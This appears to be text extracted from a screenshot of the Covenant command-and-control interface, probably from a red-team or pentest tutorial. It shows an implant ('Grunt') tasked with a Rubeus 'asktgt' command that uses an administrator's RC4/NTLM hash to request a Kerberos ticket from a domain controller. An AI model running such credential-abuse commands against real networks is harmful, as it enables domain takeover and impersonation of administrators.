 COVENANT
Dashboard
Listeners
Launchers
Grunts
Templates
Tasks
Taskings
Graph
Data
Users
Grunt: 311e661dea
Info >_ Interact Task Taskings
GruntTask
Rubeus
Command
asktgt /user:administrator /rc4:1EB6D125A18692163AAAB2383042CF93 /dc:1.2.3.10 /outfile:ticket.kirbi
Task